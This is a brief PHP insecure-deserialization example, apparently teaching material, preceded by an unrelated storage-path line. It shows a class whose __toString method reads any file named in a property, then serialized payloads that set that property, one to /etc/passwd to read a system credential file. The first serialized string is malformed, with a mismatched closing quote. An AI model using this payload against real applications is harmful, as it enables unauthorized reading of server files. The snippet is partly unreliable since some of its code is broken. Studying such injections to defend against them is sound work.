 EXAMPLE
<?php
class MyClass{
public $filename = "";
public function __toString(){
return file_get_contents($this->filename);
}
}
?>
O:7:"MyClass":1:{s:8:"filename";s:10:"index.html';}
O:7:"MyClass":1:{s:8:"filename";s:11:"/etc/passwd";}